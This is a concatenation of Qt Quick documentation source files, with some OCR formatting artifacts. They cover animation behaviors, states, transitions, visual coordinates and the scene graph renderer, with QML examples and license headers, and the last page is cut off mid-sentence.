\section1 Sharing Animation Instances

Sharing animation instances between Transitions or Behaviors is not

supported, and may lead to undefined behavior. In the following example,

changes to the Rectangle's position will most likely not be correctly animated.

### \qml

Rectangle {

// NOT SUPPORTED: this will not work correctly as both Behaviors

// try to control a single animation instance

NumberAnimation { id: anim; duration: 300; easing.type: Easing.InBack }

Behavior on x { animation: anim }

Behavior on y { animation: anim }

}

### \endqml

The easiest fix is to repeat the NumberAnimation for both Behaviors. If the repeated animation is rather complex, you might also consider creating a custom animation component and assigning an instance to each Behavior, for example:

### \qml

// MyNumberAnimation.qml

NumberAnimation { id: anim; duration: 300; easing.type: Easing.InBack }

\endqml

\qml

// main.qml

Rectangle {

Behavior on x { MyNumberAnimation {} }

Behavior on y { MyNumberAnimation {} }

}

\endqml

\*/

# /\*!

\ingroup qtquick-animation-properties \title Qt Quick Property Animation \brief Animate property changes

\generatelist{related}

\*/

# /\*!

\ingroup qtquick-animation-control \title Qt Quick Animation Controls \brief Control animation sequences

### \generatelist{related}

 $^*/$ 

 $/$ <sup>\*</sup>!

\ingroup qtquick-animation-modifiers

\title Qt Quick Animation Modifiers

\brief Modify animation sequences

\generatelist{related}

 $*$ /

behaviors.gdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $\ast\ast$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

- \*\* accordance with the commercial license agreement provided with the
- \*\* Software or, alternatively, in accordance with the terms contained in
- \*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://gt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $**$ 

# $/$ <sup>\*</sup>!

\page qtquick-statesanimations-behaviors.html

\title Using Qt Quick Behaviors with States

\brief animating property changes with behaviors

\section1 Using Behaviors with States

In some cases you may choose to use a Behavior to animate a property change caused by a state change. While this works well for some situations, in other situations it may lead to unexpected behavior.

Here's an example that shows the problem:

### \qml

import QtQuick 2.0

Rectangle {

width: 400

height: 400

Rectangle {

id: coloredRect

width: 100

height: 100

anchors.centerIn: parent

color: "red"

Behavior on color {

ColorAnimation {}

}

MouseArea {

id: mouser

anchors.fill: parent

hoverEnabled: true

}

```
 states: State {
```
name: "GreenState"

when: mouser.containsMouse

```
 PropertyChanges {
        target: coloredRect
        color: "green"
     }
   }
 }
```
\endqml

}

Testing the example by quickly and repeatedly moving the mouse in to and out of the colored rectangle shows that the colored rectangle will settle into a green color over time, never returning to full red. This is not what we wanted! The

problem occurs because we have used a Behavior to animate the change in color, and our state change is trigged by the mouse entering or exiting the MouseArea, which is easily interrupted.

To state the problem more formally, using States and Behaviors together can cause unexpected behavior when:

\list

\li a Behavior is used to animate a property change, specifically when moving from an explicitly defined state back to the implicit base state; and

\li this Behavior can be interrupted to (re-)enter an explicitly defined state.

\endlist

The problem occurs because of the way the base state is defined for QML: as the "snapshot" state of the application just prior to entering an explicitly defined state. In this case, if we are in the process of animating from green back

to red, and interrupt the animation to return to "GreenState", the base state will include the color in its intermediate, mid-animation form.

While future versions of QML should be able to handle this situation more gracefully, there are currently several ways to rework your application to avoid this problem.

1. Use a transition to animate the change, rather than a Behavior.

\qml

import QtQuick 2.0

Rectangle {

width: 400

height: 400

Rectangle {

id: coloredRect

width: 100

height: 100

anchors.centerIn: parent

color: "red"

MouseArea {

```
 id: mouser
```

```
 anchors.fill: parent
```
hoverEnabled: true

}

```
 states: State {
   name: "GreenState"
   when: mouser.containsMouse
```

```
 PropertyChanges {
   target: coloredRect
   color: "green"
 }
```

```
 }
```

```
 transitions: Transition {
       ColorAnimation {}
     }
   }
}
```

```
\endqml
```
2. Use a conditional binding to change the property value, rather than a state

\qml

import QtQuick 2.0

Rectangle {

width: 400

height: 400

Rectangle {

id: coloredRect

width: 100

height: 100

```
 anchors.centerIn: parent
```
color: mouser.containsMouse ? "green" : "red"

Behavior on color {

```
 ColorAnimation {}
```
}

```
 MouseArea {
```
id: mouser

anchors.fill: parent

hoverEnabled: true

```
 }
   }
}
```
\endqml

3. Use only explicitly defined states, rather than an implicit base state

\qml

import QtQuick 2.0

Rectangle {

width: 400

height: 400

Rectangle {

id: coloredRect

width: 100

height: 100

anchors.centerIn: parent

Behavior on color {

ColorAnimation {}

}

MouseArea {

id: mouser

anchors.fill: parent

hoverEnabled: true

}

states: [

State {

name: "GreenState"

when: mouser.containsMouse

```
 PropertyChanges {
```
target: coloredRect

color: "green"

```
 }
```
# },

State {

name: "RedState"

when: !mouser.containsMouse

```
 PropertyChanges {
         target: coloredRect
         color: "red"
       }
     }]
  }
\endqml
```
\*/

}

#### states.gdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* SQT BEGIN LICENSE:FDLS

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

## /\*!

\ingroup qtquick-states \page qtquick-statesanimations-states.html \title Qt Quick States \brief Creating and setting states

\section1 Related Types

\generatelist{related}

Many user interface designs are \e{state driven}; interfaces have configurations that differ depending on the current state. For example, a traffic signal will configure its flags or lights depending on its state. While in the signal's \c stop state, a red light will turn on while the yellow and the green lights will turn off. In the \c caution state, the yellow light is on while the other lights are turned off.

In QML, \e states are a set of property configurations defined in a \l State type. Different configurations could, for example:

### \list

\li Show some UI components and hide others

\li Present different available actions to the user

\*\*

\li Start, stop, or pause animations \li Execute some script required in the new state \li Change a property value for a particular item \li Show a different view or screen \endlist

All \l {Item}-based objects have a \c state property, and can specify additional states by adding new \c State objects to the item's \l {Item::}{states} property. Each state within a component has a unique \c name, an empty string being the default. To change the current state of an item, set the \l {Item::}{state} property to the name of the state.

Non-Item objects may use states through the \l StateGroup type.

\section1 Creating States

To create a state, add a \l State object to the item's \l {Item::}{states} property, which holds a list of states for that item.

A warning \c signal component may have two states, the \c NORMAL and the \c CRITICAL state. Suppose that in the \c NORMAL state, the \c color of the signal should be \c green and the warning \c flag is down. Meanwhile, in the \c CRITICAL state, the \c color should be \c red and the flag is \c up. We may model the states using the \c State type and the color and flag configurations with the \c PropertyChanges type.

\snippet qml/states.qml signal states

The \l PropertyChanges type will change the values of object properties. Objects are referenced through their \l{qtqml-syntax-objectattributes.html#the-id-assignment}{id}. Objects outside

the component are also referenced using the \c id property, exemplified by the property change to the external \c flag object.

Further, the state may change by assigning the  $\c$  state property with the appropriate signal state. A state switch could be in a \l MouseArea type, assigning a different state whenever the signal receives a mouse click. \snippet qml/states.qml switch states

The State type is not limited to performing modifications on property values. It can also:

\list

\li Run some script using \l StateChangeScript

\li Override an existing signal handler for an object using \l PropertyChanges

\li Re-parent an \l Item using \l ParentChange

\li Modify anchor values using \l AnchorChanges

\endlist

\section1 The Default State

Every \I Item based component has a \c state property and a \e{default state}.

The default state is the empty string  $(\c{''''})$  and contains all of an item's

initial property values. The default state is useful for managing property values before state changes. Setting the \c state property to an empty string will load the default state.

\section1 The \c when Property

For convenience, the \I State type has a \c when property that can bind to expressions to change the state whenever the bound expression evaluates to \c true. The \c when property will revert the state back to the \l {The Default State}{default state} when the expression evaluates to false.

\snippet qml/states.qml when property The \c bell component will change to the \c RINGING state whenever the \c signal.state is \c CRITICAL.

\section1 Animating State Changes

State changes induce abrupt value changes. The \l Transition type allow smoother changes during state changes. In transitions, animations and interpolation behaviors are definable. The \l{qtquick-statesanimations-animations.html} {Animation and Transitions} article has more information about creating state animations.

The \l {animation/states}{States and Transitions example}

demonstrates how to declare a basic set of states and apply animated transitions between them.

\l{qtquick-statesanimations-behaviors.html}{Using Qt Quick Behaviors with States} explains a common problem when using Behaviors to animate state changes.

### \section1 State Fast Forwarding

In order for Transition to correctly animate state changes, it is sometimes necessary for the engine to fast forward and rewind a state (that is, internally set and unset the state) before it is finally applied. The process is as follows:

### \list 1

\li The state is fast forwarded to determine the complete set of end values.

\li The state is rewound.

\li The state is fully applied, with transitions.

\endlist

In some cases this may cause unintended behavior. For example, a state that changes a view's \e model or a Loader's \e sourceComponent will set these properties multiple times (to apply, rewind, and then reapply), which can be relatively expensive.

State fast forwarding should be considered an implementation detail, and may change in later versions.

 $*/$ 

topic.qdoc

 $***$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\*\*

\page qtquick-statesanimations-topic.html \title Important Concepts in Qt Quick - States, Transitions and Animations \brief Description of the concepts of states, transitions and animations in Qt Quick

In any modern user-interface, transitioning between states and animating the user-interface is highly beneficial. These are first-class concepts in Qt Quick.

This page describes the concept of states, state transitions, and property animations. It details which concepts are important and why, and how those concepts interrelate. It also provides links to in-depth detail about the QML types that Qt Quick provides to implement those concepts.

### \section1 States

The state of a particular visual item is the set of information which describes how and where the individual component parts of the visual item are displayed within it, and all the data associated with that state. Most visual items in a user-interface will have a limited number of states, each with well-defined properties.

For example, an element in a list may be either selected or not, and if selected, it may either be the currently active single selection or it may be part of a selection group.

Each of those states may have certain associated visual appearance (neutral, highlighted, expanded, and so forth).

Qt Quick provides a \c{State} type with properties which define its semantics and can be used to trigger behavior or animations. See the documentation about \l{qtquick-statesanimations-states.html}{Qt Quick States} for more information.

\section1 Transitions

When a visual item transitions from one state to another, the appearance of that item will change. A transition is an "edge" between two states. It may trigger other events to occur, as other parts of the application may have behavior which is triggered when a certain state is entered or left.

Qt Quick provides the \c{Transition} type which has properties which define what will occur when the application changes from one state to another. See the documentation on

\l{qtquick-statesanimations-animations.html#transitions-during-state-changes} {Transitions during State Changes} for more information about transitions.

### \section1 Animations

When transitioning between states, a fluid animation can be used to aid the user during the transition. Abrupt and unexpected changes to the visual canvas result in a suboptimal user-experience and should be avoided.

If an element in a list becomes selected, the color change (from neutral to highlighted) can be animated. If the position of the element in the list is changed, it can be moved in an fluidly animated fashion so that the eye of the user can track the change.

These types of animations are supported in Qt Quick through various animation and transition types. See the documentation on \l{qtquick-statesanimations-animations.html} {Animations and Transitions In Qt Quick} for information about these types and how to use them.

### \section1 Animating Property Assignments

Animations are not only related to states and transitions between states. For example, an animation might be triggered by other events, which are not associated with a distinct state.

It is often beneficial to always animate changes to certain properties of visual items, regardless of the cause of the change (for example, opacity effects). Qt Quick provides the \l Behavior type which allows the client to specify animation behavior for changes to properties. The \l Behavior type is an example of a QML object \l{qtqml-cppintegration-definetypes.html#property-modifier-types}

{property modifier}.

#### Please see the documentation about

\l{qtquick-statesanimations-animations.html#default-animation-as-behaviors} {default property animations} for more information about using the \l Behavior type to provide default property change animations.

It is important to note, that using default property animations (via the \l Behavior type) in combination with state-transition animations can sometimes result in undefined behavior occurring. Please see the documentation about \l{qtquick-statesanimations-behaviors.html} {using Qt Quick Behaviors with States} for more information about this topic.

#### \section1 Animators

The \l Animator types are a special type of animation which bypass the QML objects and operate directly on the primitives in the \l {Qt Quick Scene Graph}{scene graph}. This has the benefit that the Animator based animations can be run on the scene graph's rendering thread (when applicable) and can continue to animate even when UI is otherwise blocked.

Qt Quick provides the following Animator types:

**\list** 

\li \l {XAnimator} - Animates the horizontal position of an \l {Item}.

\li \l {YAnimator} - Animates the vertical position of an \l {Item}.

\li \l {ScaleAnimator} - Animates the scale factor of an \l {Item}.

\li \l {RotationAnimator} - Animates the rotation of an \l {Item}.

\li \l {OpacityAnimator} - Animates the opacity of an \l {Item}.

\li \l {UniformAnimator} - Animates a uniform in a \l {ShaderEffect}.

\endlist

\section1 Animated Sprites

The concept of animated sprites is separate to the concept of animations as used elsewhere on this page. If you want to create or use an animated image or sprite, please see the documentation about \I{qtquick-effects-sprites.html}{sprite animations}.

 $^*/$ 

coordinates.gdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.gt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

 $/$ <sup>\*</sup>!

\page qtquick-visualcanvas-coordinates.html

\title Concepts - Visual Coordinates in Qt Quick

\brief Description of the concept of visual coordinates in Qt Quick

\section1 Item Coordinates

The default system of visual coordinates used in Qt Quick is item coordinates. This is a cartesian coordinate system

with (0,0) at the top left corner of the item. The x-axis grows to the right and the y-axis grows downwards, so that

the bottom right corner of the item is at coordinates (width, height).

An individual item's position is specified in terms of its parent's coordinate system. This means that reading x,y

values from non-sibling items may require conversion to convert them into the same coordinate system. Scene

coordinates are often used as the intermediate coordinate system when this occurs.

\section1 Scene Coordinates

Scene coordinates are the coordinates where (0,0) corresponds to the top left corner of the window the scene is

currently being rendered. Scene coordinates are usually the same as the item coordinates of the root item in the

window.

You can convert from item to scene coordinates using the functions on the item whose coordinate system you are

interested in. See \l Item::mapFromItem and \l Item::mapToItem for converting to scene coordinates, or another item's

coordinates.

\section1 Worked Example

The below QML code creates an arrangment of squares, with dots added for identification of points:

\code

Rectangle {

width: 200

height: 200

color: "red"

# Rectangle {

x: 100

y: 100

width: 100

height: 100

color: "blue"

```
 Rectangle {
```
width: 50

height: 50

color: "green"

```
 }
```
}

}

\endcode
\image visual-coordinates-example.png

In this image the black dot is positioned at (0,0) within the item coordinates of the red rectangle. If the red

rectangle was the root item of the scene, then the black dot would also be positioned at (0,0) in scene coordinates.

The blue rectangle is positioned at the white dot, (100,100), relative to the red rectangle's top left corner.

The green rectangle has no x,y specified, so its position defaults to (0,0). Because it is at (0,0) in the coordinates of its parent,

the blue rectangle, it is positioned at the top left corner of that rectangle. This is the same point as the white dot at

(100,100) in the coordinates of the red rectangle.

\*/

scenegraph.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in \*\* accordance with the commercial license agreement provided with the \*\* Software or, alternatively, in accordance with the terms contained in \*\* a written agreement between you and Digia. For licensing terms and \*\* conditions see http://qt.digia.com/licensing. For further information \*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\title Qt Quick Scene Graph

\page qtquick-visualcanvas-scenegraph.html

\section1 The Scene Graph in Qt Quick

Qt Quick 2 makes use of a dedicated scene graph based on OpenGL ES 2.0

or OpenGL 2.0 for its rendering. Using a scene graph for graphics rather than the traditional imperative painting systems (QPainter and similar), means the scene to be rendered can be retained between frames and the complete set of primitives to render is known before rendering starts. This opens up for a number of optimizations, such as batch rendering to minimize state changes and discarding obscured primitives.

For example, say a user-interface contains a list of ten items where each item has a background color, an icon and a text. Using the traditional drawing techniques, this would result in 30 draw calls and a similar amount of state changes. A scene graph, on the other hand, could reorganize the primitives to render such that all backgrounds are drawn in one call, then all icons, then all the text, reducing the total amount of draw calls to only 3. Batching and state change reduction like this can greatly improve performance on some hardware.

The scene graph is closely tied to Qt Quick 2.0 and can not be used stand-alone. The scene graph is managed and rendered by the QQuickWindow class and custom Item types can add their graphical primitives into the scene graph through a call to QQuickItem::updatePaintNode().

The scene graph is a graphical representation of the Item scene, an independent structure that contains enough information to render all the items. Once it has been set up, it can be manipulated and rendered independently of the state of the items. On many platforms, the scene graph will even be rendered on a dedicated render thread while the GUI thread is preparing the next frame's state.

\section1 Qt Quick Scene Graph Structure

The scene graph is composed of a number of predefined node types, each serving a dedicated purpose. Although we refer to it as a scene graph, a more precise definition is node tree. The tree is built from QQuickItem types in the QML scene and internally the scene is then processed by a renderer which draws the scene. The nodes themselves do \b not contain any active drawing code nor virtual \c paint() function.

Even though the node tree is mostly built internally by the existing Qt Quick QML types, it is possible for users to also add complete subtrees with their own content, including subtrees that represent 3D models.

\section2 Nodes

The most important node for users is the \l QSGGeometryNode. It is

used to define custom graphics by defining its geometry and material. The geometry is defined using \l QSGGeometry and describes the shape or mesh of the graphical primitive. It can be a line, a rectangle, a polygon, many disconnected rectangles, or complex 3D mesh. The material defines how the pixels in this shape are filled.

A node can have any number of children and geometry nodes will be rendered so they appear in child-order with parents behind their children. \note This does not say anything about the actual rendering order in the renderer. Only the visual output is guaranteed.

The available nodes are:

\annotatedlist{qtquick-scenegraph-nodes}

Custom nodes are added to the scene graph by subclassing QQuickItem::updatePaintNode() and setting the \l {QQuickItem::ItemHasContents} flag.

\warning It is crucial that OpenGL operations and interaction with the scene graph happens exclusively on the render thread, primarily during the updatePaintNode() call. The rule of thumb is to only use classes with the "QSG" prefix inside the QQuickItem::updatePaintNode() function.

For more details, see the \l {Scene Graph - Custom Geometry}.

### \section3 Preprocessing

Nodes have a virtual QSGNode::preprocess() function, which will be called before the scene graph is rendered. Node subclasses can set the flag \l QSGNode::UsePreprocess and override the QSGNode::preprocess() function to do final preparation of their node. For example, dividing a bezier curve into the correct level of detail for the current scale factor or updating a section of a texture.

\section3 Node Ownership

Ownership of the nodes is either done explicitly by the creator or by the scene graph by setting the flag \l QSGNode::OwnedByParent. Assigning ownership to the scene graph is often preferable as it simplifies cleanup when the scene graph lives outside the GUI thread.

### \section2 Materials

The material describes how the interior of a geometry in a \l QSGGeometryNode is filled. It encapsulates an OpenGL shader program and provides ample flexibility in what can be achieved, though most of the Qt Quick items themselves only use very basic materials, such as solid color and texture fills.

For users who just want to apply custom shading to a QML Item type, it is possible to do this directly in QML using the \l ShaderEffect type.

Below is a complete list of material classes: \annotatedlist{qtquick-scenegraph-materials}

For more details, see the \l {Scene Graph - Simple Material}

\section2 Convenience Nodes

The scene graph API is very low-level and focuses on performance rather than convenience. Writing custom geometries and materials from scratch, even the most basic ones, requires a non-trivial amount of code. For this reason, the API includes a few convenience classes to make the most common custom nodes readily available.

# \list

\li \l QSGSimpleRectNode - a QSGGeometryNode subclass which defines a rectangular geometry with a solid color material.

\li \l QSGSimpleTextureNode - a QSGGeometryNode subclass which defines a rectangular geometry with a texture material.

\endlist

#### \section1 Scene Graph and Rendering

The rendering of the scene graph happens internally in the QQuickWindow class, and there is no public API to access it. There are however, a few places in the rendering pipeline where the user can attach application code. This can be to add custom scene graph content or render raw OpenGL content. The integration points are defined by the render loop.

For detailed description of how the scene graph renderer works, see \l {Qt Quick Scene Graph Renderer}.

## \section2 Threaded Render Loop

On many configurations, the scene graph rendering will happen on a dedicated render thread. This is done to increase parallelism of multi-core processors and make better use of stall times such as waiting for a blocking swap buffer call. This offers significant performance improvements, but imposes certain restrictions on where and when interaction with the scene graph can happen.

The following is a simple outline of how a frame gets composed with the threaded render loop.

\image sg-renderloop-threaded.jpg

\list 1

\li A change occurs in the QML scene, causing \c QQuickItem::update() to be called. This can be the result of for instance an animation or user input. An event is posted to the render thread to initiate a new frame.

\li The render thread prepares to draw a new frame and makes the OpenGL context current and initiates a blocks on the GUI thread.

\li While the render thread is preparing the new frame, the GUI thread calls QQuickItem::updatePolish() to do final touch-up of items before they are rendered.

\li GUI thread is blocked.

\li The QQuickWindow::beforeSynchronizing() signal is emitted. Applications can make direct connections (using Qt::DirectConnection) to this signal to do any preparation required before calls to

QQuickItem::updatePaintNode().

\li Synchronization of the QML state into the scene graph. This is done by calling the QQuickItem::updatePaintNode() function on all items that have changed since the previous frame. This is the only time the QML items and the nodes in the scene graph interact.

\li GUI thread block is released.

\li The scene graph is rendered:

\list 1

 \li The QQuickWindow::beforeRendering() signal is emitted. Applications can make direct connections (using Qt::DirectConnection) to this signal to use custom OpenGL calls which will then stack visually beneath the QML scene.

 \li Items that have specified QSGNode::UsePreprocess, will have their QSGNode::preprocess() function invoked.

\li The renderer processes the nodes and calls OpenGL functions.

 \li The QQuickWindow::afterRendering() signal is emitted. Applications can make direct connections (using Qt::DirectConnection) to this signal to use custom OpenGL calls which will then stack visually over the QML scene.

 \li The rendered frame is swapped and QQuickWindow::frameSwapped() is emitted.

\endlist

\li While the render thread is rendering, the GUI is free to advance animations, process events, etc.

\endlist

The threaded renderer is currently used by default on Linux with non-Mesa based drivers, OS X and EGLFS based QPA platforms, but this is subject to change. It is possible to force use of the threaded renderer by setting \c {QSG\_RENDER\_LOOP=threaded} in the environment.

\section2 Non-threaded Render Loop

The non-threaded render loop is currently used by default on Windows and non-EGLFS based embedded platforms. This is mostly a precautionary measure, as not all combinations of OpenGL drivers and windowing systems have been tested.

Even when using the non-threaded render loop, you should write your code as if you are using the threaded renderer, as failing to do so will make the code non-portable.

The following is a simplified illustration of the frame rendering sequence in the non-threaded renderer.

\image sg-renderloop-singlethreaded.jpg

\section2 Custom control over rendering with QQuickRenderControl

When using QQuickRenderControl, the responsibility for driving the rendering loop is transferred to the application. In this case no built-in render loop is used. Instead, it is up to the application to invoke the polish, synchronize and rendering steps at the appropriate time. It is possible to implement either a threaded or non-threaded behavior similar to the ones shown above.

\section2 Mixing Scene Graph and OpenGL

The scene graph offers two methods for integrating OpenGL content: by calling OpenGL commands directly and by creating a textured node in the scene graph.

By connecting to the \l QQuickWindow::beforeRendering() and \l QQuickWindow::afterRendering() signals, applications can make OpenGL calls directly into the same context as the scene graph is rendering to. As the signal names indicate, the user can then render OpenGL content either under a Qt Quick scene or over it. The benefit of integrating in this manner is that no extra framebuffer nor memory is needed to perform the rendering. The downside is that Qt Quick decides when to call the signals and this is the only time the OpenGL application is allowed to draw.

The \l {Scene Graph - OpenGL Under QML} example gives an example on how to use these signals.

The other alternative is to create a QQuickFramebufferObject, render into it, and let it be displayed in the scene graph as a texture. The \l {Scene Graph - Rendering FBOs} example shows how this can be done. It is also possible to combine multiple rendering contexts and multiple threads to create content to be displayed in the scene graph. The \l {Scene Graph - Rendering FBOs in a thread} examples show how this can be done.

\warning When mixing OpenGL content with scene graph rendering, it is important the application does not leave the OpenGL context in a state with buffers bound, attributes enabled, special values in the z-buffer

or stencil-buffer or similar. Doing so can result in unpredictable behavior.

\warning The OpenGL rendering code must be thread aware, as the rendering might be happening outside the GUI thread.

\section2 Custom Items using QPainter

The QQuickItem provides a subclass, QQuickPaintedItem, which allows the users to render content using QPainter.

\warning Using QQuickPaintedItem uses an indirect 2D surface to render its content, either using software rasterization or using an OpenGL framebuffer object (FBO), so the rendering is a two-step operation. First rasterize the surface, then draw the surface. Using scene graph API directly is always significantly faster.

\section1 Logging Support

The scene graph has support for a number of logging categories. These can be useful in tracking down both performance issues and bugs in addition to being helpful to Qt contributors.

\list

\li \c {qt.scenegraph.time.texture} - logs the time spent doing texture uploads

\li \c {qt.scenegraph.time.compilation} - logs the time spent doing shader compilation

\li \c {qt.scenegraph.time.renderer} - logs the time spent in the various steps of the renderer

\li \c {qt.scenegraph.time.renderloop} - logs the time spent in the various steps of the render loop

\li \c {qt.scenegraph.time.glyph} - logs the time spent preparing distance field glyphs

\li \c {qt.scenegraph.info} - logs general information about various parts of the scene graph and the graphics stack

\li \c {qt.scenegraph.renderloop} - creates a detailed log of the various stages involved in rendering. This log mode is primarily useful for developers working on Qt.

\endlist

\section1 Scene Graph Backend

In addition to the public API, the scene graph has an adaptation layer which opens up the implementation to do hardware specific adaptations. This is an undocumented, internal and private plugin API, which lets hardware adaptation teams make the most of their hardware. It includes:

\li Custom textures; specifically the implementation of QQuickWindow::createTextureFromImage and the internal representation of the texture used by \l Image and \l BorderImage types.

\li Custom renderer; the adaptation layer lets the plugin decide how the scene graph is traversed and rendered, making it possible to optimize the rendering algorithm for a specific hardware or to make use of extensions which improve performance.

\li Custom scene graph implementation of many of the default QML types, including its text and font rendering.

\li Custom animation driver; allows the animation system to hook into the low-level display vertical refresh to get smooth rendering.

\li Custom render loop; allows better control over how QML deals with multiple windows.

\endlist

\list

\*/

# /\*!

 \title Qt Quick Scene Graph Renderer \page qtquick-visualcanvas-scenegraph-renderer.html

 This document explains how the scene graph renderer works internally so that one can write code that uses it in an optimal fashion, both performance-wise and feature-wise.

 One does not need to understand the internals of the renderer to get good performance. However, it might help when integrating with the scene graph or to figure out why it is not possible to squeeze the maximum efficiency out of the graphics chip.

 \note Even in the case where every frame is unique and everything is uploaded from scratch, the default renderer will perform well.

 The Qt Quick items in a QML scene populates a tree of QSGNode instances. Once created, this tree is a complete description of how a certain frame should be rendered. It does not contain any references back to the Qt Quick items at all and will on most platforms be processed and rendered in a separate thread. The renderer is a self contained part of the scene graph which traverses the QSGNode tree and uses geometry defined in QSGGeometryNode and shader state defined in QSGMaterial to schedule OpenGL state change and draw calls.

 If needed, the renderer can be completely replaced using the internal scene graph back-end API. This is mostly interesting for platform vendors who wish to take advantage of non-standard hardware features. For majority of use cases, the default renderer will be sufficient.

 The default renderer focuses on two primary strategies to optimize the rendering. Batching of draw calls and retention of geometry on the GPU.

### \section1 Batching

 Where a traditional 2D API, such as QPainter, Cairo or Context2D, is written to handle thousands of individual draw calls per frame, OpenGL is a pure hardware API and performs best when the number of draw calls is very low and state changes are kept to a minimum. Consider the following use case:

\image visualcanvas\_list.png

 The simplest way of drawing this list is on a cell-by-cell basis. First the background is drawn. This is a rectangle of a specific color. In OpenGL terms this means selecting a shader program to do solid color fills, setting up the fill color, setting the transformation matrix

